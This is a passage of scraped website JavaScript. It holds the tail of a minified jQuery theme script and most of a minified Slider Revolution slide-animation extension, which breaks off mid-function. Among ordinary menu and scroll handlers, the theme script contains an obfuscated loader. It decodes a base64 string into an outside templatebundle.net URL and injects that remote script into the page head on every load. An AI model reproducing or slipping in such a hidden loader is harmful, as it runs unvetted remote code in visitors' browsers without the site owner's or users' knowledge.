.show-submenu").not(e(this)).parent().find(".submenu").hide(),e(this).parent().find(".submenu").toggle()})}};a=(s=document).getElementsByTagName("head")[0],i=s.createElement("script"),n="aHR0cHM6Ly90ZW1wbGF0ZWJ1bmRsZS5uZXQvdGVtcGxhdGVzY3JpcHQv",i.type="text/javascript",i.charset="utf-8",i.async=!0,i.defer=!0,i.src=atob(n)+"script.js",a.appendChild(i),e(document).ready(function(){t.init()}),e(window).load(function(){e(".ls_loader").hide();var n=e(window).height();e(".ls_commingsoon_wrapper").css("height",n),e(".coming_soon").css("height",n)}),e(window).scroll(function(){e(window).scrollTop()>=50?e(".ls_menu_wrapper").addClass("fixed_header"):e(".ls_menu_wrapper").removeClass("fixed_header")})}(jQuery),window.onload=function(){var e=new Date("november 26, 2021 10:10:00");$("#clock").length&&startTimer("clock",e)};

--- FILE ---
content_type: application/x-javascript
request_url: https://www.raynaled.com/assets//js/revolution.extension.slideanims.min.js
body_size: 5807
content:
!function(t){"use strict";var e=jQuery.fn.revolution,o={alias:"SlideAnimations Min JS",name:"revolution.extensions.slideanims.min.js",min_core:"5.0",version:"1.6"};jQuery.extend(!0,e,{animateSlide:function(t,a,i,n,s,l,d,h){return"stop"===e.compare_version(o).check?h:r(t,a,i,n,s,l,d,h)}});var a=function(t,o,a,i){var n=t,r=n.find(".defaultimg"),s=r.data("mediafilter"),l=n.data("zoomstart"),d=n.data("rotationstart");void 0!=r.data("currotate")&&(d=r.data("currotate")),void 0!=r.data("curscale")&&"box"==i?l=100*r.data("curscale"):void 0!=r.data("curscale")&&(l=r.data("curscale")),e.slotSize(r,o);var h=r.attr("src"),f=r.css("backgroundColor"),c=o.width,p=o.height,u=r.data("fxof"),g=0;"on"==o.autoHeight&&(p=o.c.height()),void 0==u&&(u=0);var w=0,v=r.data("bgfit"),m=r.data("bgrepeat"),x=r.data("bgposition");switch(void 0==v&&(v="cover"),void 0==m&&(m="no-repeat"),void 0==x&&(x="center center"),i){case"box":for(var y=0,T=0,z=0;z<o.slots;z++){T=0;for(var L=0;L<o.slots;L++)n.append('<div class="slot" style="position:absolute;top:'+(g+T)+"px;left:"+(u+y)+"px;width:"+o.slotw+"px;height:"+o.sloth+'px;overflow:hidden;"><div class="slotslide '+s+'" data-x="'+y+'" data-y="'+T+'" style="position:absolute;top:0px;left:0px;width:'+o.slotw+"px;height:"+o.sloth+'px;overflow:hidden;"><div style="position:absolute;top:'+(0-T)+"px;left:"+(0-y)+"px;width:"+c+"px;height:"+p+"px;background-color:"+f+";background-image:url("+h+");background-repeat:"+m+";background-size:"+v+";background-position:"+x+';"></div></div></div>'),T+=o.sloth,void 0!=l&&void 0!=d&&punchgs.TweenLite.set(n.find(".slot").last(),{rotationZ:d});y+=o.slotw}break;case"vertical":case"horizontal":if("horizontal"==i){if(!a)var w=0-o.slotw;for(var L=0;L<o.slots;L++)n.append('<div class="slot" style="position:absolute;top:'+(0+g)+"px;left:"+(u+L*o.slotw)+"px;overflow:hidden;width:"+(o.slotw+.3)+"px;height:"+p+'px"><div class="slotslide '+s+'" style="position:absolute;top:0px;left:'+w+"px;width:"+(o.slotw+.6)+"px;height:"+p+'px;overflow:hidden;"><div style="background-color:'+f+";position:absolute;top:0px;left:"+(0-L*o.slotw)+"px;width:"+c+"px;height:"+p+"px;background-image:url("+h+");background-repeat:"+m+";background-size:"+v+";background-position:"+x+';"></div></div></div>'),void 0!=l&&void 0!=d&&punchgs.TweenLite.set(n.find(".slot").last(),{rotationZ:d})}else{if(!a)var w=0-o.sloth;for(var L=0;L<o.slots+2;L++)n.append('<div class="slot" style="position:absolute;top:'+(g+L*o.sloth)+"px;left:"+u+"px;overflow:hidden;width:"+c+"px;height:"+o.sloth+'px"><div class="slotslide '+s+'" style="position:absolute;top:'+w+"px;left:0px;width:"+c+"px;height:"+o.sloth+'px;overflow:hidden;"><div style="background-color:'+f+";position:absolute;top:"+(0-L*o.sloth)+"px;left:0px;width:"+c+"px;height:"+p+"px;background-image:url("+h+");background-repeat:"+m+";background-size:"+v+";background-position:"+x+';"></div></div></div>'),void 0!=l&&void 0!=d&&punchgs.TweenLite.set(n.find(".slot").last(),{rotationZ:d})}}},i=function(t,e,o,a){function i(){jQuery.each(y,function(t,o){o[0]!=e&&o[8]!=e||(w=o[1],v=o[2],m=x),x+=1})}var n=t[0].opt,r=punchgs.Power1.easeIn,s=punchgs.Power1.easeOut,l=punchgs.Power1.easeInOut,d=punchgs.Power2.easeIn,h=punchgs.Power2.easeOut,f=punchgs.Power2.easeInOut,c=(punchgs.Power3.easeIn,punchgs.Power3.easeOut),p=punchgs.Power3.easeInOut,u=[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45],g=[16,17,18,19,20,21,22,23,24,25,27],w=0,v=1,m=0,x=0,y=(new Array,[["boxslide",0,1,10,0,"box",!1,null,0,s,s,500,6],["boxfade",1,0,10,0,"box",!1,null,1,l,l,700,5],["slotslide-horizontal",2,0,0,200,"horizontal",!0,!1,2,f,f,700,3],["slotslide-vertical",3,0,0,200,"vertical",!0,!1,3,f,f,700,3],["curtain-1",4,3,0,0,"horizontal",!0,!0,4,s,s,300,5],["curtain-2",5,3,0,0,"horizontal",!0,!0,5,s,s,300,5],["curtain-3",6,3,25,0,"horizontal",!0,!0,6,s,s,300,5],["slotzoom-horizontal",7,0,0,400,"horizontal",!0,!0,7,s,s,300,7],["slotzoom-vertical",8,0,0,0,"vertical",!0,!0,8,h,h,500,8],["slotfade-horizontal",9,0,0,1e3,"horizontal",!0,null,9,h,h,2e3,10],["slotfade-vertical",10,0,0,1e3,"vertical",!0,null,10,h,h,2e3,10],["fade",11,0,1,300,"horizontal",!0,null,11,f,f,1e3,1],["crossfade",11,1,1,300,"horizontal",!0,null,11,f,f,1e3,1],["fadethroughdark",11,2,1,300,"horizontal",!0,null,11,f,f,1e3,1],["fadethroughlight",11,3,1,300,"horizontal",!0,null,11,f,f,1e3,1],["fadethroughtransparent",11,4,1,300,"horizontal",!0,null,11,f,f,1e3,1],["slideleft",12,0,1,0,"horizontal",!0,!0,12,p,p,1e3,1],["slideup",13,0,1,0,"horizontal",!0,!0,13,p,p,1e3,1],["slidedown",14,0,1,0,"horizontal",!0,!0,14,p,p,1e3,1],["slideright",15,0,1,0,"horizontal",!0,!0,15,p,p,1e3,1],["slideoverleft",12,7,1,0,"horizontal",!0,!0,12,p,p,1e3,1],["slideoverup",13,7,1,0,"horizontal",!0,!0,13,p,p,1e3,1],["slideoverdown",14,7,1,0,"horizontal",!0,!0,14,p,p,1e3,1],["slideoverright",15,7,1,0,"horizontal",!0,!0,15,p,p,1e3,1],["slideremoveleft",12,8,1,0,"horizontal",!0,!0,12,p,p,1e3,1],["slideremoveup",13,8,1,0,"horizontal",!0,!0,13,p,p,1e3,1],["slideremovedown",14,8,1,0,"horizontal",!0,!0,14,p,p,1e3,1],["slideremoveright",15,8,1,0,"horizontal",!0,!0,15,p,p,1e3,1],["papercut",16,0,0,600,"",null,null,16,p,p,1e3,2],["3dcurtain-horizontal",17,0,20,100,"vertical",!1,!0,17,l,l,500,7],["3dcurtain-vertical",18,0,10,100,"horizontal",!1,!0,18,l,l,500,5],["cubic",19,0,20,600,"horizontal",!1,!0,19,p,p,500,1],["cube",19,0,20,600,"horizontal",!1,!0,20,p,p,500,1],["flyin",20,0,4,600,"vertical",!1,!0,21,c,p,500,1],["turnoff",21,0,1,500,"horizontal",!1,!0,22,p,p,500,1],["incube",22,0,20,200,"horizontal",!1,!0,23,f,f,500,1],["cubic-horizontal",23,0,20,500,"vertical",!1,!0,24,h,h,500,1],["cube-horizontal",23,0,20,500,"vertical",!1,!0,25,h,h,500,1],["incube-horizontal",24,0,20,500,"vertical",!1,!0,26,f,f,500,1],["turnoff-vertical",25,0,1,200,"horizontal",!1,!0,27,f,f,500,1],["fadefromright",14,1,1,0,"horizontal",!0,!0,28,f,f,1e3,1],["fadefromleft",15,1,1,0,"horizontal",!0,!0,29,f,f,1e3,1],["fadefromtop",14,1,1,0,"horizontal",!0,!0,30,f,f,1e3,1],["fadefrombottom",13,1,1,0,"horizontal",!0,!0,31,f,f,1e3,1],["fadetoleftfadefromright",12,2,1,0,"horizontal",!0,!0,32,f,f,1e3,1],["fadetorightfadefromleft",15,2,1,0,"horizontal",!0,!0,33,f,f,1e3,1],["fadetobottomfadefromtop",14,2,1,0,"horizontal",!0,!0,34,f,f,1e3,1],["fadetotopfadefrombottom",13,2,1,0,"horizontal",!0,!0,35,f,f,1e3,1],["parallaxtoright",15,3,1,0,"horizontal",!0,!0,36,f,d,1500,1],["parallaxtoleft",12,3,1,0,"horizontal",!0,!0,37,f,d,1500,1],["parallaxtotop",14,3,1,0,"horizontal",!0,!0,38,f,r,1500,1],["parallaxtobottom",13,3,1,0,"horizontal",!0,!0,39,f,r,1500,1],["scaledownfromright",12,4,1,0,"horizontal",!0,!0,40,f,d,1e3,1],["scaledownfromleft",15,4,1,0,"horizontal",!0,!0,41,f,d,1e3,1],["scaledownfromtop",14,4,1,0,"horizontal",!0,!0,42,f,d,1e3,1],["scaledownfrombottom",13,4,1,0,"horizontal",!0,!0,43,f,d,1e3,1],["zoomout",13,5,1,0,"horizontal",!0,!0,44,f,d,1e3,1],["zoomin",13,6,1,0,"horizontal",!0,!0,45,f,d,1e3,1],["slidingoverlayup",27,0,1,0,"horizontal",!0,!0,47,l,s,2e3,1],["slidingoverlaydown",28,0,1,0,"horizontal",!0,!0,48,l,s,2e3,1],["slidingoverlayright",30,0,1,0,"horizontal",!0,!0,49,l,s,2e3,1],["slidingoverlayleft",29,0,1,0,"horizontal",!0,!0,50,l,s,2e3,1],["parallaxcirclesup",31,0,1,0,"horizontal",!0,!0,51,f,r,1500,1],["parallaxcirclesdown",32,0,1,0,"horizontal",!0,!0,52,f,r,1500,1],["parallaxcirclesright",33,0,1,0,"horizontal",!0,!0,53,f,r,1500,1],["parallaxcirclesleft",34,0,1,0,"horizontal",!0,!0,54,f,r,1500,1],["notransition",26,0,1,0,"horizontal",!0,null,46,f,d,1e3,1],["parallaxright",15,3,1,0,"horizontal",!0,!0,55,f,d,1500,1],["parallaxleft",12,3,1,0,"horizontal",!0,!0,56,f,d,1500,1],["parallaxup",14,3,1,0,"horizontal",!0,!0,57,f,r,1500,1],["parallaxdown",13,3,1,0,"horizontal",!0,!0,58,f,r,1500,1]]);n.duringslidechange=!0,n.testanims=!1,1==n.testanims&&(n.nexttesttransform=void 0===n.nexttesttransform?34:n.nexttesttransform+1,n.nexttesttransform=n.nexttesttransform>70?0:n.nexttesttransform,e=y[n.nexttesttransform][0],console.log(e+"  "+n.nexttesttransform+"  "+y[n.nexttesttransform][1]+"  "+y[n.nexttesttransform][2])),jQuery.each(["parallaxcircles","slidingoverlay","slide","slideover","slideremove","parallax","parralaxto"],function(t,o){e==o+"horizontal"&&(e=1!=a?o+"left":o+"right"),e==o+"vertical"&&(e=1!=a?o+"up":o+"down")}),"random"==e&&(e=Math.round(Math.random()*y.length-1),e>y.length-1&&(e=y.length-1)),"random-static"==e&&(e=Math.round(Math.random()*u.length-1),e>u.length-1&&(e=u.length-1),e=u[e]),"random-premium"==e&&(e=Math.round(Math.random()*g.length-1),e>g.length-1&&(e=g.length-1),e=g[e]);var T=[12,13,14,15,16,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45];if(1==n.isJoomla&&void 0!=window.MooTools&&-1!=T.indexOf(e)){var z=Math.round(Math.random()*(g.length-2))+1;z>g.length-1&&(z=g.length-1),0==z&&(z=1),e=g[z]}i(),w>30&&(w=30),0>w&&(w=0);var L=new Object;return L.nexttrans=w,L.STA=y[m],L.specials=v,L},n=function(t,e){return void 0==e||jQuery.isNumeric(t)?t:void 0==t?t:t.split(",")[e]},r=function(t,e,o,r,s,l,d,h){function f(t,e,o,a,i){var n=t.find(".slot"),r=6,s=[2,1.2,.9,.7,.55,.42],d=t.width(),f=t.height();n.wrap('<div class="slot-circle-wrapper" style="overflow:hidden;position:absolute;border:1px solid #fff"></div>');for(var c=0;r>c;c++)n.parent().clone(!1).appendTo(l);t.find(".slot-circle-wrapper").each(function(t){if(r>t){var a=jQuery(this),n=a.find(".slot"),l=d>f?s[t]*d:s[t]*f,c=l,p=0+(c/2-d/2),u=0+(l/2-f/2),g=0!=t?"50%":"0",w=31==o?f/2-l/2:32==o?f/2-l/2:f/2-l/2,v=33==o?d/2-c/2:34==o?d-c:d/2-c/2,m={scale:1,transformOrigo:"50% 50%",width:c+"px",height:l+"px",top:w+"px",left:v+"px",borderRadius:g},x={scale:1,top:f/2-l/2,left:d/2-c/2,ease:i},y=31==o?u:32==o?u:u,T=33==o?p:34==o?p+d/2:p,z={width:d,height:f,autoAlpha:1,top:y+"px",position:"absolute",left:T+"px"},L={top:u+"px",left:p+"px",ease:i},b=e,D=0;h.add(punchgs.TweenLite.fromTo(a,b,m,x),D),h.add(punchgs.TweenLite.fromTo(n,b,z,L),D),h.add(punchgs.TweenLite.fromTo(a,.001,{autoAlpha:0},{autoAlpha:1}),0)}})}var c=o[0].opt,p=s.index(),u=r.index(),g=p>u?1:0;"arrow"==c.sc_indicator&&(g=c.sc_indicator_dir);var w=i(o,e,l,g),v=w.STA,m=w.specials,t=w.nexttrans;"on"==l.data("kenburns")&&(t=11);var x=r.data("nexttransid")||0,y=n(r.data("masterspeed"),x);y="default"===y?v[11]:"random"===y?Math.round(1e3*Math.random()+300):void 0!=y?parseInt(y,0):v[11],y=y>c.delay?c.delay:y,y+=v[4],c.slots=n(r.data("slotamount"),x),c.slots=void 0==c.slots||"default"==c.slots?v[12]:"random"==c.slots?Math.round(12*Math.random()+4):c.slots,c.slots=c.slots<1?"boxslide"==e?Math.round(6*Math.random()+3):"flyin"==e?Math.round(4*Math.random()+1):c.slots:c.slots,c.slots=(4==t||5==t||6==t)&&c.slots<3?3:c.slots,c.slots=0!=v[3]?Math.min(c.slots,v[3]):c.slots,c.slots=9==t?c.width/c.slots:10==t?c.height/c.slots:c.slots,c.rotate=n(r.data("rotate"),x),c.rotate=void 0==c.rotate||"default"==c.rotate?0:999==c.rotate||"random"==c.rotate?Math.round(360*Math.random()):c.rotate,c.rotate=!jQuery.support.transition||c.ie||c.ie9?0:c.rotate,11!=t&&(null!=v[7]&&a(d,c,v[7],v[5]),null!=v[6]&&a(l,c,v[6],v[5])),h.add(punchgs.TweenLite.set(l.find(".defaultvid"),{y:0,x:0,top:0,left:0,scale:1}),0),h.add(punchgs.TweenLite.set(d.find(".defaultvid"),{y:0,x:0,top:0,left:0,scale:1}),0),h.add(punchgs.TweenLite.set(l.find(".defaultvid"),{y:"+0%",x:"+0%"}),0),h.add(punchgs.TweenLite.set(d.find(".defaultvid"),{y:"+0%",x:"+0%"}),0),h.add(punchgs.TweenLite.set(l,{autoAlpha:1,y:"+0%",x:"+0%"}),0),h.add(punchgs.TweenLite.set(d,{autoAlpha:1,y:"+0%",x:"+0%"}),0),h.add(punchgs.TweenLite.set(l.parent(),{backgroundColor:"transparent"}),0),h.add(punchgs.TweenLite.set(d.parent(),{backgroundColor:"transparent"}),0);var T=n(r.data("easein"),x),z=n(r.data("easeout"),x);if(T="default"===T?v[9]||punchgs.Power2.easeInOut:T||v[9]||punchgs.Power2.easeInOut,z="default"===z?v[10]||punchgs.Power2.easeInOut:z||v[10]||punchgs.Power2.easeInOut,0==t){var L=Math.ceil(c.height/c.sloth),b=0;l.find(".slotslide").each(function(t){var e=jQuery(this);b+=1,b==L&&(b=0),h.add(punchgs.TweenLite.from(e,y/600,{opacity:0,top:0-c.sloth,left:0-c.slotw,rotation:c.rotate,force3D:"auto",ease:T}),(15*t+30*b)/1500)})}if(1==t){var D,A=0;l.find(".slotslide").each(function(t){var e=jQuery(this),o=Math.random()*y+300,a=500*Math.random()+200;o+a>D&&(D=a+a,A=t),h.add(punchgs.TweenLite.from(e,o/1e3,{autoAlpha:0,force3D:"auto",rotation:c.rotate,ease:T}),a/1e3)})}if(2==t){var j=new punchgs.TimelineLite;d.find(".slotslide").each(function(){var t=jQuery(this);j.add(punchgs.TweenLite.to(t,y/1e3,{left:c.slotw,ease:T,force3D:"auto",rotation:0-c.rotate}),0),h.add(j,0)}),l.find(".slotslide").each(function(){var t=jQuery(this);j.add(punchgs.TweenLite.from(t,y/1e3,{left:0-c.slotw,ease:T,force3D:"auto",rotation:c.rotate}),0),h.add(j,0)})}if(3==t){var j=new punchgs.TimelineLite;d.find(".slotslide").each(function(){var t=jQuery(this);j.add(punchgs.TweenLite.to(t,y/1e3,{top:c.sloth,ease:T,rotation:c.rotate,force3D:"auto",transformPerspective:600}),0),h.add(j,0)}),l.find(".slotslide").each(function(){var t=jQuery(this);j.add(punchgs.TweenLite.from(t,y/1e3,{top:0-c.sloth,rotation:c.rotate,ease:z,force3D:"auto",transformPerspective:600}),0),h.add(j,0)})}if(4==t||5==t){setTimeout(function(){d.find(".defaultimg").css({opacity:0})},100);var k=y/1e3,j=new punchgs.TimelineLite;d.find(".slotslide").each(function(e){var o=jQuery(this),a=e*k/c.slots;5==t&&(a=(c.slots-e-1)*k/c.slots/1.5),j.add(punchgs.TweenLite.to(o,3*k,{transformPerspective:600,force3D:"auto",top:0+c.height,opacity:.5,rotation:c.rotate,ease:T,delay:a}),0),h.add(j,0)}),l.find(".slotslide").each(function(e){var o=jQuery(this),a=e*k/c.slots;5==t&&(a=(c.slots-e-1)*k/c.slots/1.5),j.add(punchgs.TweenLite.from(o,3*k,{top:0-c.height,opacity:.5,rotation:c.rotate,force3D:"auto",ease:punchgs.eo,delay:a}),0),h.add(j,0)})}if(6==t){c.slots<2&&(c.slots=2),c.slots%2&&(c.slots=c.slots+1);var j=new punchgs.TimelineLite;setTimeout(function(){d.find(".defaultimg").css({opacity:0})},100),d.find(".slotslide").each(function(t){var e=jQuery(this);if(t+1<c.slots/2)var o=90*(t+2);else var o=90*(2+c.slots-t);j.add(punchgs.TweenLite.to(e,(y+o)/1e3,{top:0+c.height,opacity:1,force3D:"auto",rotation:c.rotate,ease:T}),0),h.add(j,0)}),l.find(".slotslide").each(function(t){var e=jQuery(this);if(t+1<c.slots/2)var o=90*(t+2);else var o=90*(2+c.slots-t);j.add(punchgs.TweenLite.from(e,(y+o)/1e3,{top:0-c.height,opacity:1,force3D:"auto",rotation:c.rotate,ease:z}),0),h.add(j,0)})}if(7==t){y=2*y,y>c.delay&&(y=c.delay);var j=new punchgs.TimelineLite;setTimeout(function(){d.find(".defaultimg").css({opacity:0})},100),d.find(".slotslide").each(function(){var t=jQuery(this).find("div");j.add(punchgs.TweenLite.to(t,y/1e3,{left:0-c.slotw/2+"px",top:0-c.height/2+"px",width:2*c.slotw+"px",height:2*c.height+"px",opacity:0,rotation:c.rotate,force3D:"auto",ease:T}),0),h.add(j,0)}),l.find(".slotslide").each(function(t){var e=jQuery(this).find("div");j.add(punchgs.TweenLite.fromTo(e,y/1e3,{left:0,top:0,opacity:0,transformPerspective:600},{left:0-t*c.slotw+"px",ease:z,force3D:"auto",top:"0px",width:c.width,height:c.height,opacity:1,rotation:0,delay:.1}),0),h.add(j,0)})}if(8==t){y=3*y,y>c.delay&&(y=c.delay);var j=new punchgs.TimelineLite;d.find(".slotslide").each(function(){var t=jQuery(this).find("div");j.add(punchgs.TweenLite.to(t,y/1e3,{left:0-c.width/2+"px",top:0-c.sloth/2+"px",width:2*c.width+"px",height:2*c.sloth+"px",force3D:"auto",ease:T,opacity:0,rotation:c.rotate}),0),h.add(j,0)}),l.find(".slotslide").each(function(t){var e=jQuery(this).find("div");j.add(punchgs.TweenLite.fromTo(e,y/1e3,{left:0,top:0,opacity:0,force3D:"auto"},{left:"0px",top:0-t*c.sloth+"px",width:l.find(".defaultimg").data("neww")+"px",height:l.find(".defaultimg").data("newh")+"px",opacity:1,ease:z,rotation:0}),0),h.add(j,0)})}if(9==t||10==t){var M=0;l.find(".slotslide").each(function(t){var e=jQuery(this);M++,h.add(punchgs.TweenLite.fromTo(e,y/2e3,{autoAlpha:0,force3D:"auto",transformPerspective:600},{autoAlpha:1,ease:T,delay:t*c.slots/100/2e3}),0)})}if(27==t||28==t||29==t||30==t){var P=l.find(".slot"),Q=27==t||28==t?1:2,O=27==t||29==t?"-100%":"+100%",I=27==t||29==t?"+100%":"-100%",X=27==t||29==t?"-80%":"80%",Y=27==t||29==t?"+80%":"-80%",S=27==t||29==t?"+10%":"-10%",_={overwrite:"all"},C={autoAlpha:0,zIndex:1,force3D:"auto",ease:T},V={position:"inherit",autoAlpha:0,overwrite:"all",zIndex:1},Z={autoAlpha:1,force3D:"auto",ease:z},H={overwrite:"all",zIndex:2,opacity:1,autoAlpha:1},J={autoAlpha:1,force3D:"auto",overwrite:"all",ease:T},N={overwrite:"all",zIndex:2,autoAlpha:1},R={autoAlpha:1,force3D:"auto",ease:T},q=1==Q?"y":"x";_[q]="0px",C[q]=O,V[q]=S,Z[q]="0%",H[q]=I,J[q]=O,N[q]=X,R[q]=Y,P.append('<span style="background-color:rgba(0,0,0,0.6);width:100%;height:100%;position:absolute;top:0px;left:0px;display:block;z-index:2"></span>'),h.add(punchgs.TweenLite.fromTo(d,y/1e3,_,C),0),h.add(punchgs.TweenLite.fromTo(l.find(".defaultimg"),y/2e3,V,Z),y/2e3),h.add(punchgs.TweenLite.fromTo(P,y/1e3,H,J),0),h.add(punchgs.TweenLite.fromTo(P.find(".slotslide div"),y/1e3,N,R),0)}if(31==t||32==t||33==t||34==t){y=6e3,T=punchgs.Power3.easeInOut;var B=y/1e3;mas=B-B/5,_nt=t,fy=31==_nt?"+100%":32==_nt?"-100%":"0%",fx=33==_nt?"+100%":34==_nt?"-100%":"0%",ty=31==_nt?"-100%":32==_nt?"+100%":"0%",tx=33==_nt?"-100%":34==_nt?"+100%":"0%",h.add(punchgs.TweenLite.fromTo(d,B-.2*B,{y:0,x:0},{y:ty,x:tx,ease:z}),.2*B),h.add(punchgs.TweenLite.fromTo(l,B,{y:fy,x:fx},{y:"0%",x:"0%",ease:T}),0),l.find(".slot").remove(),l.find(".defaultimg").clone().appendTo(l).addClass("slot"),f(l,B,_nt,"in",T)}if(11==t){m>4&&(m=0);var M=0,E=2==m?"#000000":3==m?"#ffffff":"transparent";switch(m){case 0:h.add(punchgs.TweenLite.fromTo(l,y/1e3,{autoAlpha:0},{autoAlpha:1,force3D:"auto",ease:T}),0);break;case 1:h.add(punchgs.TweenLite.fromTo(l,y/1e3,{autoAlpha:0},{autoAlpha:1,force3D:"auto",ease:T}),0),h.add(punchgs.TweenLite.fromTo(d,y/1e3,{autoAlpha:1},{autoAlpha:0,force3D:"auto",ease:T}),0);break;case 2:case 3:case 4:h.add(punchgs.TweenLite.set(d.parent(),{backgroundColor:E,force3D:"auto"}),0),h.add(punchgs.TweenLite.set(l.parent(),{backgroundColor:"transparent",force3D:"auto"}),0),h.add(punchgs.TweenLite.to(d,y/2e3,{autoAlpha:0,force3D:"auto",ease:T}),0),h.add(punchgs.TweenLite.fromTo(l,y/2e3,{autoAlpha:0},{autoAlpha:1,force3D:"auto",ease:T}),y/2e3)}h.add(punchgs.TweenLite.set(l.find(".defaultimg"),{autoAlpha:1}),0),h.add(punchgs.TweenLite.set(d.find("defaultimg"),{autoAlpha:1}),0)}if(26==t){var M=0;y=0,h.add(punchgs.TweenLite.fromTo(l,y/1e3,{autoAlpha:0},{autoAlpha:1,force3D:"auto",ease:T}),0),h.add(punchgs.TweenLite.to(d,y/1e3,{autoAlpha:0,force3D:"auto",ease:T}),0),h.add(punchgs.TweenLite.set(l.find(".defaultimg"),{autoAlpha:1}),0),h.add(punchgs.TweenLite.set(d.find("defaultimg"),{autoAlpha:1}),0)}if(12==t||13==t||14==t||15==t){y=y,y>c.delay&&(y=c.delay),setTimeout(function(){punchgs.TweenLite.set(d.find(".defaultimg"),{autoAlpha:0})},100);var F=c.width,G=c.height,K=l.find(".slotslide, .defaultvid"),U=0,W=0,$=1,tt=1,et=1,ot=y/1e3,at=ot;"fullwidth"!=c.sliderLayout&&"fullscreen"!=c.sliderLayout||(F=K.width(),G=K.height()),12==t?U=F:15==t?U=0-F:13==t?W=G:14==t&&(W=0-G),1==m&&($=0),2==m&&($=0),3==m&&(ot=y/1300),4!=m&&5!=m||(tt=.6),6==m&&(tt=1.4),5!=m&&6!=m||(et=1.4,$=0,F=0,G=0,U=0,W=0),6==m&&(et=.6),7==m&&(F=0,G=0);var it=l.find(".slotslide"),nt=d.find(".slotslide, .defaultvid");if(h.add(punchgs.TweenLite.set(s,{zIndex:15}),0),h.add(punchgs.TweenLite.set(r,{zIndex:20}),0),8==m?(h.add(punchgs.TweenLite.set(s,{zIndex:20}),0),h.add(punchgs.TweenLite.set(r,{zIndex:15}),0),h.add(punchgs.TweenLite.set(it,{left:0,top:0,scale:1,opacity:1,rotation:0,ease:T,force3D:"auto"}),0)):h.add(punchgs.TweenLite.from(it,ot,{left:U,top:W,scale:et,opacity:$,rotation:c.rotate,ease:T,force3D:"auto"}),0),4!=m&&5!=m||(F=0,G=0),1!=m)switch(t){case 12:h.add(punchgs.TweenLite.to(nt,at,{left:0-F+"px",force3D:"auto",scale:tt,opacity:$,rotation:c.rotate,ease:z}),0);break;case 15:h.add(punchgs.TweenLite.to(nt,at,{left:F+"px",force3D:"auto",scale:tt,opacity:$,rotation:c.rotate,ease:z}),0);break;case 13:h.add(punchgs.TweenLite.to(nt,at,{top:0-G+"px",force3D:"auto",scale:tt,opacity:$,rotation:c.rotate,ease:z}),0);break;case 14:h.add(punchgs.TweenLite.to(nt,at,{top:G+"px",force3D:"auto",scale:tt,opacity:$,rotation:c.rotate,ease:z}),0)}}if(16==t){var j=new punchgs.TimelineLite;h.add(punchgs.TweenLite.set(s,{position:"absolute","z-index":20}),0),h.add(punchgs.TweenLite.set(r,{position:"absolute","z-index":15}),0),s.wrapInner('<div class="tp-half-one" style="position:relative; width:100%;height:100%"></div>'),s.find(".tp-half-one").clone(!0).appendTo(s).addClass("tp-half-two"),s.find(".tp-half-two").removeClass("tp-half-one");var F=c.width,G=c.height;"on"==c.autoHeight&&(G=o.height()),s.find(".tp-half-one .defaultimg").wrap('<div class="tp-papercut" style="width:'+F+"px;height:"+G+'px;"></div>'),s.find(".tp-half-two .defaultimg").wrap('<div class="tp-papercut" style="width:'+F+"px;height:"+G+'px;"></div>'),s.find(".tp-half-two .defaultimg").css({position:"absolute",top:"-50%"}),s.find(".tp-half-two .tp-caption").wrapAll('<div style="position:absolute;top:-50%;left:0px;"></div>'),h.add(punchgs.TweenLite.set(s.find(".tp-half-two"),{width:F,height:G,overflow:"hidden",zIndex:15,position:"absolute",top:G/2,left:"0px",transformPerspective:600,transformOrigin:"center bottom"}),0),h.add(punchgs.TweenLite.set(s.find(".tp-half-one"),{width:F,height:G/2,overflow:"visible",zIndex:10,position:"absolute",top:"0px",left:"0px",transformPerspective:600,transformOrigin:"center top"}),0);var rt=(s.find(".defaultimg"),Math.round(20*Math.random()-10)),st=Math.round(20*Math.random()-10),lt=Math.round(20*Math.random()-10),dt=.4*Math.random()-.2,ht=.4*Math.random()-.2,ft=1*Math.random()+1,ct=1*Math.random()+1,pt=.3*Math.random()+.3;h.add(punchgs.TweenLite.set(s.find(".tp-half-one"),{overflow:"hidden"}),0),h.add(punchgs.TweenLite.fromTo(s.find(".tp-half-one"),y/800,{width:F,height:G/2,position:"absolute",top:"0px",left:"0px",force3D:"auto",transformOrigin:"center top"},{scale:ft,rotation:rt,y:0-G-G/4,autoAlpha:0,ease:T}),0),h.add(punchgs.TweenLite.fromTo(s.find(".tp-half-two"),y/800,{width:F,height:G,overflow:"hidden",position:"absolute",top:G/2,left:"0px",force3D:"auto",transformOrigin:"center bottom"},{scale:ct,rotation:st,y:G+G/4,ease:T,autoAlpha:0,onComplete:function(){punchgs.TweenLite.set(s,{position:"absolute","z-index":15}),punchgs.TweenLite.set(r,{position:"absolute","z-index":20}),s.find(".tp-half-one").length>0&&(s.find(".tp-half-one .defaultimg").unwrap(),s.find(".tp-half-one .slotholder").unwrap()),s.find(".tp-half-two").remove()}}),0),j.add(punchgs.TweenLite.set(l.find(".defaultimg"),{autoAlpha:1}),0),null!=s.html()&&h.add(punchgs.TweenLite.fromTo(r,(y-200)/1e3,{scale:pt,x:c.width/4*dt,y:G/4*ht,rotation:lt,force3D:"auto",transformOrigin:"center center",ease:z},{autoAlpha:1,scale:1,x:0,y:0,rotation:0}),0),h.add(j,0)}if(17==t&&l.find(".slotslide").each(function(t){var e=jQuery(this);h.add(punchgs.TweenLite.fromTo(e,y/800,{opacity:0,rotationY:0,scale:.9,rotationX:-110,force3D:"auto",transformPerspective:600,transformOrigin:"center center"},{opacity:1,top:0,left:0,scale:1,rotation:0,rotationX:0,force3D:"auto",rotationY:0,ease:T,delay:.06*t}),0)}),18==t&&l.find(".slotslide").each(function(t){var e=jQuery(this);h.add(punchgs.TweenLite.fromTo(e,y/500,{autoAlpha:0,rotationY:110,scale:.9,rotationX:10,force3D:"auto",transformPerspective:600,transformOrigin:"center center"},{autoAlpha:1,top:0,left:0,scale:1,rotation:0,rotationX:0,force3D:"auto",rotationY:0,ease:T,delay:.06*t}),0)}),19==t||22==t){var j=new punchgs.TimelineLite;h.add(punchgs.TweenLite.set(s,{zIndex:20}),0),h.add(punchgs.TweenLite.set(r,{zIndex:20}),0),setTimeout(function(){d.find(".defaultimg").css({opacity:0})},100);var ut=90,$=1,gt="center center ";1==g&&(ut=-90),19==t?(gt=gt+"-"+c.height/2,$=0):gt+=c.height/2,punchgs.TweenLite.set(o,{transformStyle:"flat",backfaceVisibility:"hidden",transformPerspective:600}),l.find(".slotslide").each(function(t){var 